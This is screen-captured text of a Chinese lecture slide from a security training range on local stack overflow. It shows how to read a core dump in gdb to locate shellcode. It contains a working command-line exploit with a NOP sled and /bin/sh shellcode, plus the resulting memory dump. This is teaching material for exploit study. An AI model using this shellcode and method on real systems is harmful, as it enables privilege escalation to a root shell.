 复旦数字化攻防实训靶场
10.20.26.253/page/mg/oj/cr_
Not secure | 10.20.26.253/page/mg/oj/all-course/lesson/5RZWIRYU8B/a598940cc2c74978a7
4.栈溢出-本地2023_复旦.pptx - PowerPoint
登录
计 切换 动画 幻灯片放映 审阅 视图 帮助 告诉我你想要做什么 共享
利用coredump准确获得地址
• 用gdb调试（查看）core文件
– su（成为root身份，如果core是在setuid后生成的，
普通用户不具备读权限）
– gdb core.nnnn （每个core文件都有对应编号nnnn）
– 使用gdb命令查看内存
• 如：x/100x $esp-400，查看栈指针-400开始的数据
– 判断有效的shellcode地址（0x90串的中间）
– exit（恢复非root身份）
• 利用观察到的地址
– 调整shellcode地址，再次执行产生溢出
– 注：不同调用有漏洞程序的方法，栈地址分配不
同，需要调试对应的coredump文件
单击此处添加备注
中文(中国)
备注 批注
71%
第 1 张幻灯片，共 48 张
备注
搜索
hacker@host-192-168-1-187:/home/hacker/local_overflow
core.10300 core.10319 core.10320
[hacker@host-192-168-1-187 local_overflow]$ ./tryof_nosetuid $(python -c 'print "\x90"*269+"\
x6a\x46\x58\x31\xdb\x31\xc9\xcd\x80\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x
53\x89\xe1\x99\xb0\x0b\xcd\x80"+"\x99\x99\xff\xff"*15')
sp=ffffd1f8,buf=ffffd22c,ret=ffffd358,i=ffffd228Segmentation fault (core dumped)
[hacker@host-192-168-1-187 local_overflow]$ ls core*
core.10300 core.10319 core.10320 core.10342
[hacker@host-192-168-1-187 local_overflow]$ su
Password:
su: Authentication failure
[hacker@host-192-168-1-187 local_overflow]$ su
Password:
[root@host-192-168-1-187 local_overflow]# gdb core.10342
GNU gdb (GDB) Red Hat Enterprise Linux 7.6.1-114.el7
Copyright (C) 2013 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-redhat-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
[New LWP 10342]
Missing separate debuginfo for the main executable file
Try: yum --enablerepo='*debug*' install /usr/lib/debug/.build-id/19/36c783956dc2d49f26c4e5f85
fc34c964ba9cc
Core was generated by `./tryof_nosetuid '.
Program terminated with signal 11, Segmentation fault.
#0 0xffffbbc7 in ?? ()
"/home/hacker/local_overflow/core.10342" is a core file.
Please specify an executable to debug.
(gdb) x/100x $esp-400
0xffffd1e0: 0xffffd368 0xf7fefe30 0x00000000 0xf7e98610
0xffffd1f0: 0xffffd22c 0xf7fcd000 0x00000000 0x0804856a
0xffffd200: 0xffffd22c 0xffffd554 0xffffd22c 0xffffd358
0xffffd210: 0xffffd228 0xf7ffcfbc 0xf7e09d00 0x00000001
0xffffd220: 0xf7fd8680 0xf7fe4194 0x00000000 0x90909084
0xffffd230: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd240: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd250: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd260: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd270: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd280: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd290: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd2a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd2b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd2c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd2d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd2e0: 0x90909090 0x90909090 0x90909090 0x90909090
英 13:45